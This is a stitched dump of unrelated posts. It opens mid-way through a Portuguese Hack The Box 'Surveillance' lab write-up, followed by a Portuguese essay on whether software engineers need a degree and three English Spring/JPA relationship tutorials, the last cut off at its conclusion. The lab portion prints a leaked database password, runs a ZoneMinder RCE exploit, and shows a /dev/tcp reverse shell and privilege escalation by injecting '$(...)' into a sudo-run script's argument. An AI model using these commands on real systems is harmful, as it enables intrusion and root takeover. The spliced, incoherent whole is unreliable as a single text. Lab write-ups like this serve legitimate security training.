Usage of /: 85.1% of 5.91GB Users logged in: 0
Memory usage: 16% IPv4 address for eth0: 10.129.45.83
Swap usage: 0%
=> / is using 85.1% of 5.91GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Tue Dec 5 12:43:54 2023 from 10.10.14.40
```
E assim conseguimos a user flag.
```bash
matthew@surveillance:~$ ls -a
. .. .bash_history .bash_logout .bashrc .cache .profile user.txt
matthew@surveillance:~$ cat user.txt
b4ddc33ff47b1d8534c59a7609b48f13
```
### Movimentação lateral
Agora que temos acesso ssh com o usuário **matthew** vamos novamente realizar uma enumeração em busca de uma forma de escalar privilégios para root.<br>
Analisando novos arquivos em busca de dados sensíveis conseguimos os seguintes dados de acesso a outro banco de dados:
```bash
-rw-r--r-- 1 root zoneminder 3503 Oct 17 11:32 /usr/share/zoneminder/www/api/app/Config/database.php
'password' => ZM_DB_PASS,
'database' => ZM_DB_NAME,
'host' => 'localhost',
'password' => 'ZoneMinderPassword2023',
'database' => 'zm',
$this->default['host'] = $array[0];
$this->default['host'] = ZM_DB_HOST;
```
Estes dados são pertencentes a uma aplicação chamada **Zoneminder**. O zoneminder é uma aplicação open source para monitoramento via circuito fechado de televisão, câmeras de segurança basicamente.
Um ponto interessante é que temos outro usuário chamado **zoneminder** e uma aplicação rodando na porta **8080**
Buscando por vulnerabilidades conhecidas para o **zoneminder** encontramos a **[CVE-2023-26035](https://nvd.nist.gov/vuln/detail/CVE-2023-26035)**
A CVE se trata de um **Unauthorized Remote Code Execution.** Na ação de realizar um snapshot não é validado se a requisição tem permissão para executar, que espera um ID busque um monitor existente, mas permite que seja passado um objeto para criar um novo. A função **TriggerOn** chamada um **shell_exec** usando o ID fornecido, gerando assim um RCE.
Para conseguimos executar precisamos criar um túnel para que a aplicação local consiga ser acessada de nossa máquina, para isso vamos utilizar o ssh:
```bash
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# ssh -L 8081:127.0.0.1:8080 matthew@surveillance.htb
matthew@surveillance.htb's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
```
Iremos utilizar neste writeup esta [POC](https://github.com/rvizx/CVE-2023-26035).
Primeiramente iremos utilizar o [pwncat](https://github.com/calebstewart/pwncat) para ouvir na porta 9002:
```bash
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9002
[21:01:10] Welcome to pwncat 🐈! __main__.py:164
```
Com o repositório devidamente clonado em nossa máquina executaremos da seguinte forma:
```bash
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance/CVE-2023-26035]
└─# python3 exploit.py -t http://127.0.0.1:8081 -ip 10.10.14.174 -p 9002
[>] fetching csrt token
[>] recieved the token: key:f3dbd44dfe36d9bf315bcf7b9ad29a97463a4bb7,1702432913
[>] executing...
[>] sending payload..
[!] failed to send payload
```
Mesmo com a mensagem de falha no envio do payload temos o seguinte retorno em nosso pwncat:
```bash
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9002
[21:01:10] Welcome to pwncat 🐈! __main__.py:164
[21:01:55] received connection from 10.129.44.183:43356 bind.py:84
[21:02:04] 10.129.44.183:43356: registered new host w/ db manager.py:957
(local) pwncat$
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ ls -lah /home/zoneminder/
total 20K
drwxr-x--- 2 zoneminder zoneminder 4.0K Nov 9 12:46 .
drwxr-xr-x 4 root root 4.0K Oct 17 11:20 ..
lrwxrwxrwx 1 root root 9 Nov 9 12:46 .bash_history -> /dev/null
-rw-r--r-- 1 zoneminder zoneminder 220 Oct 17 11:20 .bash_logout
-rw-r--r-- 1 zoneminder zoneminder 3.7K Oct 17 11:20 .bashrc
-rw-r--r-- 1 zoneminder zoneminder 807 Oct 17 11:20 .profile
```
Conseguindo assim shell como o usuário **zoneminder**. Mais uma vez iremos realizar uma enumeração.<br>
Através do comando **sudo** conseguimos visualizar um comando que o usuário **zoneminder** consegue executar com permissões de root:
```bash
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
```
O usuário pode executar qualquer script que esteja no diretório **/usr/bin** que inicie seu nome com **zm** e finalize com a extensão **.pl** que é referente a linguagem **perl**. Também podemos passar paramêtros.
Aqui estão todos os scripts que conseguimos executar como usuário root:
```bash
(remote) zoneminder@surveillance:/home/zoneminder$ ls -alh /usr/bin/zm*.pl
-rwxr-xr-x 1 root root 43K Nov 23 2022 /usr/bin/zmaudit.pl
-rwxr-xr-x 1 root root 13K Nov 23 2022 /usr/bin/zmcamtool.pl
-rwxr-xr-x 1 root root 6.0K Nov 23 2022 /usr/bin/zmcontrol.pl
-rwxr-xr-x 1 root root 26K Nov 23 2022 /usr/bin/zmdc.pl
-rwxr-xr-x 1 root root 35K Nov 23 2022 /usr/bin/zmfilter.pl
-rwxr-xr-x 1 root root 5.6K Nov 23 2022 /usr/bin/zmonvif-probe.pl
-rwxr-xr-x 1 root root 19K Nov 23 2022 /usr/bin/zmonvif-trigger.pl
-rwxr-xr-x 1 root root 14K Nov 23 2022 /usr/bin/zmpkg.pl
-rwxr-xr-x 1 root root 18K Nov 23 2022 /usr/bin/zmrecover.pl
-rwxr-xr-x 1 root root 4.8K Nov 23 2022 /usr/bin/zmstats.pl
-rwxr-xr-x 1 root root 2.1K Nov 23 2022 /usr/bin/zmsystemctl.pl
-rwxr-xr-x 1 root root 13K Nov 23 2022 /usr/bin/zmtelemetry.pl
-rwxr-xr-x 1 root root 5.3K Nov 23 2022 /usr/bin/zmtrack.pl
-rwxr-xr-x 1 root root 19K Nov 23 2022 /usr/bin/zmtrigger.pl
-rwxr-xr-x 1 root root 45K Nov 23 2022 /usr/bin/zmupdate.pl
-rwxr-xr-x 1 root root 8.1K Nov 23 2022 /usr/bin/zmvideo.pl
-rwxr-xr-x 1 root root 6.9K Nov 23 2022 /usr/bin/zmwatch.pl
-rwxr-xr-x 1 root root 20K Nov 23 2022 /usr/bin/zmx10.pl
```
Foi necessário descobrir o que cada script faz, no entanto, fica mais simples quando olhamos esta **[documentação](https://zoneminder.readthedocs.io/en/1.32.3/userguide/components.html)**.
O foco foi tentar explorar scripts que podemos inserir dados, ou seja, scripts que aceitem parâmetros do usuário.<br>
Outro ponto importante é que se for inserido o payload e ele for executado no inicialmente o mesmo será feito como usuário **zoneminder**.
Precisamos que nosso payload seja carregado e executado posteriormente, de forma que seja executado pelo usuário **root**.<br>
Dentre os scripts nos temos o **zmupdate.pl** que é responsável por checar se existem updates para o ZoneMinder e ira executar **migrations** de atualização. No entanto o mesmo realiza um backup do banco utilizando o **mysqldump**, comando esse que recebe input do usuário (usuário e senha) e executa comor root.
Inicialmente vamos criar um arquivo chamado **rev.sh** com o seguinte conteúdo:
```bash
#!/bin/bash
sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5
```
E localmente em nossa máquina vamos utilizar o pwncat para ouvir na porta 9001:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9001
[17:14:01] Welcome to pwncat 🐈! __main__.py:164
```
Agora iremos inserir no input do script o comando **'$(/home/zoneminder/rev.sh)'** que será salvo como variável exatamente da forma como esta, sem executar, devido as aspas simples que faz com que os caracteres especiais sejas lidos literalmente.<br>
Executaremos da seguinte forma:
```bash
(remote) zoneminder@surveillance:/home/zoneminder$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/home/zoneminder/rev.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.26.0. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
```
A senha do banco é a mesma que conseguimos anteriormente. E assim temos o seguinte retorno em nosso pwncat:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9001
[17:14:01] Welcome to pwncat 🐈! __main__.py:164
[17:18:06] received connection from 10.129.42.193:39340 bind.py:84
[17:18:10] 0.0.0.0:9001: normalizing shell path manager.py:957
[17:18:12] 0.0.0.0:9001: upgrading from /usr/bin/dash to /bin/bash manager.py:957
[17:18:14] 10.129.42.193:39340: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@surveillance:/home/zoneminder# id
uid=0(root) gid=0(root) groups=0(root)
```
Conseguimos shell como root! Podemos buscar a root flag!
```bash
(remote) root@surveillance:/home/zoneminder# ls -a /root
. .. .bash_history .bashrc .cache .config .local .mysql_history .profile root.txt .scripts .ssh
(remote) root@surveillance:/home/zoneminder# cat /root/root.txt
4e69a27f8fc2279a0a149909c8ff2af4
```
Um ponto interessante agora que estamos como usuário root e visualizar nos processos como foi executado o comando de **mysqldump**:
```bash
(remote) root@surveillance:/home/zoneminder# ps aux | grep mysqldump
root 3035 0.0 0.0 2888 1064 pts/3 S+ 22:18 0:00 sh -c mysqldump -u$(/home/zoneminder/rev.sh) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.dump
```
Como planejamos o valor foi mantido inicialmente, somente na segunda execução que interpretou o caracter especial executando o comando.<br>
E assim finalizamos a máquina **Surveillence**!
 | mrtnsgs |
1,873,810 | Engenharia de software: precisa de faculdade? | Postado originalmente no Dev na Gringa Substack. Assine se quiser receber futuros artigos por... | 0 | 2024-06-02T16:39:13 | https://dev.to/lucasheriques/engenharia-de-software-precisa-de-faculdade-4elm | braziliandevs, career | Postado originalmente no [Dev na Gringa Substack](https://devnagringa.substack.com/p/engenheiro-de-software-precisa-de-faculdade). Assine se quiser receber futuros artigos por e-mail.
---
Eu me formei em Engenharia de Software em 2019 na PUC Minas.
E me lembro bem de uma das minhas primeiras aulas na faculdade, no primeiro período.
Foi com uma das minhas professoras favoritas, a Guta.
O tema era: a regulamentação da área de engenharia de software. Que determina se curso superior deve ser obrigatório ou não para exercer a profissão.
Naquela época, em 2016, estávamos na sala discutindo se a regulamentação da área deveria acontecer. Quais eram os pontos positivos e negativos.
Vamos falar sobre isto nesse artigo. Pontos positivos e negativos. Então já te adianto: não existe uma resposta binária se a faculdade é necessária ou não.
É um problema similar quando estamos projetando sistemas. Uma questão de _trade-offs_.
Desde 2018, a Engenharia de Software agora está regulamentada junto ao CREA. Isso quer dizer que, para exercer a profissão, é necessária a formação em curso superior.
Mas, mesmo para outras engenharias, sabemos que isso não acontece na prática. As empresas contratam pessoas como analistas com os mesmos requisitos do que engenheiros.
Eu trabalho como desenvolvedor desde 2016. E, até então, nunca vi alguma empresa exigir o diploma para exercer a profissão.
Já ouvi relatos existem empresas que exigem. Mas, não é estritamente necessário para conseguir seu trabalho na área.
Com isso, temos nossa primeira afirmativa. **Você não precisa de faculdade para trabalhar como engenheiro de software**.

Mas a resposta completa envolve outros fatores.
Vamos discutir primeiro por que você deveria considerar fazer faculdade.
## Por que fazer faculdade?
**Aprender como estudar.** O curso superior na área de computação é desafiante. A taxa de desistência é maior do que em outras áreas: [38,5%](https://www.educamaisbrasil.com.br/educacao/carreira/mapa-do-ensino-superior-aponta-evasao-em-cursos-de-ti).
Passar por essa experiência demonstra sua capacidade de aprender e se dedicar.
**Conhecer futuros colegas de trabalho e mentores.** Todos os meus professores impactaram minha carreira, de alguma forma. E, embora não tenha trabalhado por muito tempo com meus colegas, tenho respeito e admiração por todos. E sei que posso contar com a indicação de todos, assim como podem contar com a minha.
**Aprender os fundamentos da computação.** Algoritmos, estruturas de dados, redes, sistemas operacionais. Linguagens e _stacks_ estão sempre mudando. Mas os fundamentos sempre serão relevantes. É a maneira mais rápida de conseguir se adaptar a qualquer cenário.
**Participar de estágios.** A maneira mais fácil de entrar no mercado profissional. Estágios, por lei, só podem ser realizados por estudantes. E costuma haver uma parceria entre a universidade e as empresas para facilitar a contratação.
**Conhecer as diversas áreas para se trabalhar com computação.** Você pode querer ir para a academia. Fazer concurso público. Trabalhar na iniciativa privada.
E, em qualquer uma delas, existem diversas áreas diferentes. Desenvolvimento web. Sistemas embarcados. Computação de alta performance. Inteligência artificial.
Você nunca realmente sabe onde sua carreira irá te levar. Vou dar um exemplo da minha noiva, Iara. Ela começou sua carreira com a certeza de que seria desenvolvedora Android.
Foi o tema principal do seu primeiro estágio como dev, e do emprego como CLT também. Seu cargo era Desenvolvedora Android.
Mas, hoje em dia, ela é Engenheira de Software Sênior programando em Clojure para ser convertido em Flutter 🤯. Sim, é uma arquitetura peculiar e muito interessante. Tem vontade de saber mais? Me ajude a convencê-la de escrever um artigo aqui com mais detalhes comentando. E compartilhando para quem você acha que vai ser interessante.
A faculdade é um ótimo período para se ter uma experiência ampla em tudo que a computação tem para oferecer. E tentar descobrir o que lhe agrada mais.
Porque, isso te ajuda a encontrar um método de trapacear sua carreira: encontrar alguma área que você goste. De modo que o trabalho se torne algo que você se sinta inspirado para fazer.
E isso é uma vantagem injusta contra todos os outros que estão no mercado por motivações diferentes. Não que uma seja melhor que a outra. Mas buscar melhorar seu [*craftsmanship*](https://lucasfaria.dev/bytes/on-building-software-craftsmanship) em algo que gosta irá te deixar mais motivado. E te levará a ter um maior impacto em qualquer indústria que você se dedicar.
E te levará a ter um maior impacto em qualquer indústria que você se dedicar.
## Por que não fazer faculdade?
Sim, existem várias vantagens de se fazer faculdade.
Isso não quer dizer que ela é uma bala de prata. Afinal de contas, [isso não existe](https://worrydream.com/refs/Brooks_1986_-_No_Silver_Bullet.pdf).
Se você já tem outras responsabilidades, e não tem o tempo para se dedicar, a faculdade se torna uma opção difícil. O curso não é fácil. Eu vi muitas pessoas que estudaram comigo desistirem nos primeiros semestres. Ter os 2-4 anos de tempo necessário para concluir pode não ser possível também.
É possível que você não tenha bons colegas ou professores. O que já perde um dos principais benefícios que falamos na seção anterior.
É comum dizer que aprendemos realmente a exercer a profissão no mercado de trabalho. E isso é verdade. A faculdade tenta o seu melhor. Mas é uma missão difícil replicar a engenharia de software na sala de aula.
Se você já tem os conhecimentos necessários, e possui uma boa rede para conseguir entrevistas, a faculdade pode não valer o seu tempo.
## Considerações finais
**Eu acho que a faculdade vale a pena. Se você tem a oportunidade de poder fazer e se dedicar**.
Tentei detalhar todos os ganhos possíveis que você tem com a faculdade. Talvez tenha esquecido alguns, mas esses foram os principais pra mim.
Existem, sim, empresas que contratam apenas trabalhadores com curso superior.
No entanto, também temos muitas histórias de sucesso de desenvolvedores autodidatas. E eu acho que isso é algo incrível. A engenharia de software é uma atividade que se beneficia muito de um ambiente diverso.
Nós construímos software para o mundo todo. É importante a equipe que tenha empatia pelos nossos usuários, de todas as possíveis origens.
E a computação é uma área com um **imenso débito de diversidade**.

Esse é um assunto que requer o seu próprio artigo. Mas eu queria também deixar uma mensagem sobre isso aqui.
**Se você tem interesse em trabalhar com engenharia de software, saiba que gênero, raça, orientação sexual e idade não influenciam sua habilidade.**
É uma chance maior que fatores humanos afastam outras pessoas da engenharia de software. Uma área que é desafiante, mas incrivelmente recompensadora.
Como engenheiros de software, construímos sistemas que estão [**engolindo o mundo**](https://a16z.com/why-software-is-eating-the-world/).
E, pra mim, a principal motivação é poder ter um impacto na vida de milhares de pessoas.
Software é extremamente escalável. A Internet tornou sua distribuição trivial.
Qual a maneira mais linear para se tornar um engenheiro de software? Eu acho que é fazer faculdade. E tomar vantagem de tudo que ela tem para oferecer.
Mas, se você não puder, também procure por caminhos alternativos. Cursos de pós-graduação. Estudos por conta própria.
O importante é estar buscando sempre aperfeiçoar sua maestria, um pouco a cada dia.
**Programe. Faça projetos. Resolva problemas para aqueles que estão ao seu redor.**
Pois essa é a verdadeira essência da engenharia de software. | lucasheriques |
1,873,808 | Understanding Many-to-One Relationships in Java with Practical Examples | When working with relational databases in Java, it's crucial to understand how to map relationships... | 0 | 2024-06-02T16:32:16 | https://dev.to/oloruntobi600/understanding-many-to-one-relationships-in-java-with-practical-examples-500d | When working with relational databases in Java, it's crucial to understand how to map relationships between different entities. One of the most common relationships is the many-to-one relationship. This article will explain what a many-to-one relationship is and provide practical examples to help beginners understand how to use it appropriately.
What is a Many-to-One Relationship?
A many-to-one relationship is when multiple instances of an entity are associated with a single instance of another entity. For example, many comments can belong to one post, many orders can belong to one customer, and many employees can belong to one department.
In Java, particularly when using the Java Persistence API (JPA), this relationship is mapped using annotations. Let's dive into some examples to illustrate this.
Example 1: Comments and Posts
Scenario
Consider a blogging application where users can write posts and others can comment on these posts. Here, many comments can belong to one post, which is a classic many-to-one relationship.
Entities
Post
Comment
JPA Mapping
Post Entity
java
Copy code
import javax.persistence.*;
import java.util.List;
@Entity
public class Post {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String title;
private String content;
@OneToMany(mappedBy = "post", cascade = CascadeType.ALL, orphanRemoval = true)
private List<Comment> comments;
// Getters and setters
}
Comment Entity
java
Copy code
import javax.persistence.*;
@Entity
public class Comment {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String content;
@ManyToOne
@JoinColumn(name = "post_id")
private Post post;
// Getters and setters
}
In this example, the Comment entity has a @ManyToOne annotation to indicate that many comments can be associated with a single post. The Post entity, on the other hand, uses a @OneToMany annotation to represent the inverse side of the relationship.
Example 2: Orders and Customers
Scenario
In an e-commerce application, multiple orders can be placed by a single customer. This relationship is another example of a many-to-one relationship.
Entities
Customer
Order
JPA Mapping
Customer Entity
java
Copy code
import javax.persistence.*;
import java.util.List;
@Entity
public class Customer {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String name;
private String email;
@OneToMany(mappedBy = "customer", cascade = CascadeType.ALL, orphanRemoval = true)
private List<Order> orders;
// Getters and setters
}
Order Entity
java
Copy code
import javax.persistence.*;
@Entity
public class Order {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String product;
private int quantity;
@ManyToOne
@JoinColumn(name = "customer_id")
private Customer customer;
// Getters and setters
}
Here, the Order entity has a @ManyToOne annotation indicating that many orders can be associated with a single customer. The Customer entity uses a @OneToMany annotation to represent the relationship from the customer's perspective.
Example 3: Employees and Departments
Scenario
In a company's organizational structure, multiple employees can belong to one department.
Entities
Department
Employee
JPA Mapping
Department Entity
java
Copy code
import javax.persistence.*;
import java.util.List;
@Entity
public class Department {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String name;
@OneToMany(mappedBy = "department", cascade = CascadeType.ALL, orphanRemoval = true)
private List<Employee> employees;
// Getters and setters
}
Employee Entity
java
Copy code
import javax.persistence.*;
@Entity
public class Employee {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String name;
private String position;
@ManyToOne
@JoinColumn(name = "department_id")
private Department department;
// Getters and setters
}
In this example, the Employee entity has a @ManyToOne annotation to indicate that many employees can belong to one department. The Department entity uses a @OneToMany annotation to represent the relationship from the department's perspective.
When to Use Many-to-One Relationships
Many-to-one relationships are commonly used in scenarios where multiple instances of one entity logically belong to a single instance of another entity. Here are some typical use cases:
Comments and Posts: Many comments belong to one post.
Orders and Customers: Many orders are placed by one customer.
Employees and Departments: Many employees belong to one department.
Students and Schools: Many students are enrolled in one school.
Books and Authors: Many books are written by one author.
Conclusion
Understanding many-to-one relationships is crucial for designing effective and efficient relational databases. By using the right annotations and mapping these relationships appropriately, you can ensure your application's data integrity and consistency. Whether you're implementing comments, orders, or organizational structures, many-to-one relationships are a fundamental concept in relational database design that will serve you well in many applications.
By following these examples and principles, beginners can confidently use many-to-one relationships in their Java applications to model real-world scenarios effectively.
| oloruntobi600 | |
1,854,050 | funny-selkie-dce386.netlify.app/ | A post by William Masivi | 0 | 2024-05-15T13:55:58 | https://dev.to/wmasivi54623/funny-selkie-dce386netlifyapp-4o5f | wmasivi54623 | ||
1,873,806 | Understanding Many-to-Many Relationships in Java | In Java, when working with databases using JPA (Java Persistence API), understanding and properly... | 0 | 2024-06-02T16:30:23 | https://dev.to/oloruntobi600/understanding-many-to-many-relationships-in-java-39bp | In Java, when working with databases using JPA (Java Persistence API), understanding and properly using different types of relationships is crucial. One of the more complex relationships is the many-to-many relationship. This article will explain the many-to-many relationship, provide the right examples, and demonstrate how to use it appropriately in real-world scenarios.
Many-to-Many Relationship
A many-to-many relationship occurs when multiple records in one table are associated with multiple records in another table. For example, consider a scenario where students can enroll in multiple courses, and each course can have multiple students. This type of relationship is common in social media applications where users can follow multiple other users, and can also be followed by multiple users.
Example: Users and Roles
Consider a system where users can have multiple roles (like ADMIN, USER, MODERATOR), and each role can be assigned to multiple users. This is a classic many-to-many relationship.
Entity Classes
User Entity:
java
Copy code
import javax.persistence.*;
import java.util.HashSet;
import java.util.Set;
@Entity
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String username;
@ManyToMany(cascade = CascadeType.ALL)
@JoinTable(
name = "user_role",
joinColumns = @JoinColumn(name = "user_id"),
inverseJoinColumns = @JoinColumn(name = "role_id")
)
private Set<Role> roles = new HashSet<>();
// Getters and Setters
}
Role Entity:
java
Copy code
import javax.persistence.*;
import java.util.HashSet;
import java.util.Set;
@Entity
public class Role {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String name;
@ManyToMany(mappedBy = "roles")
private Set<User> users = new HashSet<>();
// Getters and Setters
}
Explanation
The @ManyToMany annotation is used to define a many-to-many relationship between User and Role.
The @JoinTable annotation specifies the table that will join these two entities (user_role table).
joinColumns and inverseJoinColumns define the foreign keys for this join table.
Use Cases for Many-to-Many Relationships
1. Follows in Social Media
In social media applications, the concept of "following" is a many-to-many relationship. A user can follow many users, and at the same time, be followed by many users.
Entity Classes:
User entity has a self-referencing many-to-many relationship.
java
Copy code
@Entity
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String username;
@ManyToMany
@JoinTable(
name = "user_followers",
joinColumns = @JoinColumn(name = "user_id"),
inverseJoinColumns = @JoinColumn(name = "follower_id")
)
private Set<User> followers = new HashSet<>();
@ManyToMany(mappedBy = "followers")
private Set<User> following = new HashSet<>();
// Getters and Setters
}
2. Likes on Posts
In a blogging platform, users can like multiple posts, and each post can be liked by multiple users.
Entity Classes:
User and Post entities have a many-to-many relationship.
java
Copy code
@Entity
public class Post {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String title;
private String content;
@ManyToMany
@JoinTable(
name = "post_likes",
joinColumns = @JoinColumn(name = "post_id"),
inverseJoinColumns = @JoinColumn(name = "user_id")
)
private Set<User> likedByUsers = new HashSet<>();
// Getters and Setters
}
@Entity
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String username;
@ManyToMany(mappedBy = "likedByUsers")
private Set<Post> likedPosts = new HashSet<>();
// Getters and Setters
}
3. Tags on Posts
In a content management system, posts can have multiple tags, and each tag can be associated with multiple posts.
Entity Classes:
Post and Tag entities have a many-to-many relationship.
java
Copy code
@Entity
public class Tag {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String name;
@ManyToMany(mappedBy = "tags")
private Set<Post> posts = new HashSet<>();
// Getters and Setters
}
@Entity
public class Post {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String title;
private String content;
@ManyToMany
@JoinTable(
name = "post_tags",
joinColumns = @JoinColumn(name = "post_id"),
inverseJoinColumns = @JoinColumn(name = "tag_id")
)
private Set<Tag> tags = new HashSet<>();
// Getters and Setters
}
Conclusion
Many-to-many relationships are essential for modeling complex interactions in databases. By understanding how to define and use these relationships appropriately, you can design robust and scalable applications. Whether you're implementing follows, likes, or tags, recognizing when to use many-to-many relationships is a crucial skill in your Java development toolkit.
| oloruntobi600 | |
1,873,805 | Understanding One-to-Many Relationships in Java with Spring Data JPA | Introduction In the world of databases, relationships between tables are crucial for organizing data... | 0 | 2024-06-02T16:28:21 | https://dev.to/oloruntobi600/understanding-one-to-many-relationships-in-java-with-spring-data-jpa-1gai | Introduction
In the world of databases, relationships between tables are crucial for organizing data efficiently. When developing Java applications, especially with frameworks like Spring Boot and Spring Data JPA, understanding these relationships is key to building robust and scalable applications. This article will focus on the one-to-many relationship, explaining its use cases and providing practical examples.
What is a One-to-Many Relationship?
A one-to-many relationship in a database is when a single record in one table (the "one" side) is associated with multiple records in another table (the "many" side). For instance, a single Post can have many Comments.
In Java, using Spring Data JPA, this relationship is managed through annotations and entity classes.
When to Use a One-to-Many Relationship
One-to-many relationships are commonly used in scenarios like:
Posts and Comments: One post can have many comments.
User and Orders: One user can place many orders.
Category and Products: One category can contain many products.
Example 1: Posts and Comments
Let's dive into an example where a blog post can have many comments.
Step 1: Define the Entities
First, create the Post and Comment entity classes.
java
Copy code
import javax.persistence.*;
import java.util.ArrayList;
import java.util.List;
@Entity
public class Post {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String title;
private String content;
@OneToMany(mappedBy = "post", cascade = CascadeType.ALL, orphanRemoval = true)
private List<Comment> comments = new ArrayList<>();
// Constructors, getters, and setters
public Post() {}
public Post(String title, String content) {
this.title = title;
this.content = content;
}
public void addComment(Comment comment) {
comments.add(comment);
comment.setPost(this);
}
public void removeComment(Comment comment) {
comments.remove(comment);
comment.setPost(null);
}
// Getters and Setters...
}
java
Copy code
import javax.persistence.*;
@Entity
public class Comment {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String content;
@ManyToOne(fetch = FetchType.LAZY)
@JoinColumn(name = "post_id")
private Post post;
// Constructors, getters, and setters
public Comment() {}
public Comment(String content) {
this.content = content;
}
// Getters and Setters...
}
Step 2: Define Repositories
Next, create the repository interfaces for Post and Comment.
java
Copy code
import org.springframework.data.jpa.repository.JpaRepository;
public interface PostRepository extends JpaRepository<Post, Long> {}
java
Copy code
import org.springframework.data.jpa.repository.JpaRepository;
public interface CommentRepository extends JpaRepository<Comment, Long> {}
Step 3: Service and Controller
Now, let's create a service and a controller to handle the logic for adding comments to posts.
java
Copy code
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Service;
import org.springframework.transaction.annotation.Transactional;
import java.util.Optional;
@Service
public class PostService {
@Autowired
private PostRepository postRepository;
@Autowired
private CommentRepository commentRepository;
@Transactional
public Post addCommentToPost(Long postId, String commentContent) {
Optional<Post> optionalPost = postRepository.findById(postId);
if (optionalPost.isPresent()) {
Post post = optionalPost.get();
Comment comment = new Comment(commentContent);
post.addComment(comment);
return postRepository.save(post);
} else {
throw new RuntimeException("Post not found");
}
}
}
java
Copy code
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.*;
@RestController
@RequestMapping("/posts")
public class PostController {
@Autowired
private PostService postService;
@PostMapping("/{postId}/comments")
public Post addComment(@PathVariable Long postId, @RequestBody String commentContent) {
return postService.addCommentToPost(postId, commentContent);
}
}
Example 2: User and Orders
Another common scenario is a user placing multiple orders. Let's implement this using a similar approach.
Step 1: Define the Entities
Create User and Order entity classes.
java
Copy code
import javax.persistence.*;
import java.util.ArrayList;
import java.util.List;
@Entity
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String name;
@OneToMany(mappedBy = "user", cascade = CascadeType.ALL, orphanRemoval = true)
private List<Order> orders = new ArrayList<>();
// Constructors, getters, and setters
public User() {}
public User(String name) {
this.name = name;
}
public void addOrder(Order order) {
orders.add(order);
order.setUser(this);
}
public void removeOrder(Order order) {
orders.remove(order);
order.setUser(null);
}
// Getters and Setters...
}
java
Copy code
import javax.persistence.*;
@Entity
public class Order {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String product;
@ManyToOne(fetch = FetchType.LAZY)
@JoinColumn(name = "user_id")
private User user;
// Constructors, getters, and setters
public Order() {}
public Order(String product) {
this.product = product;
}
// Getters and Setters...
}
Step 2: Define Repositories
Create the repository interfaces for User and Order.
java
Copy code
import org.springframework.data.jpa.repository.JpaRepository;
public interface UserRepository extends JpaRepository<User, Long> {}
java
Copy code
import org.springframework.data.jpa.repository.JpaRepository;
public interface OrderRepository extends JpaRepository<Order, Long> {}
Step 3: Service and Controller
Create a service and a controller for managing orders.
java
Copy code
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Service;
import org.springframework.transaction.annotation.Transactional;
import java.util.Optional;
@Service
public class UserService {
@Autowired
private UserRepository userRepository;
@Autowired
private OrderRepository orderRepository;
@Transactional
public User addOrderToUser(Long userId, String product) {
Optional<User> optionalUser = userRepository.findById(userId);
if (optionalUser.isPresent()) {
User user = optionalUser.get();
Order order = new Order(product);
user.addOrder(order);
return userRepository.save(user);
} else {
throw new RuntimeException("User not found");
}
}
}
java
Copy code
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.*;
@RestController
@RequestMapping("/users")
public class UserController {
@Autowired
private UserService userService;
@PostMapping("/{userId}/orders")
public User addOrder(@PathVariable Long userId, @RequestBody String product) {
return userService.addOrderToUser(userId, product);
}
}
Conclusion
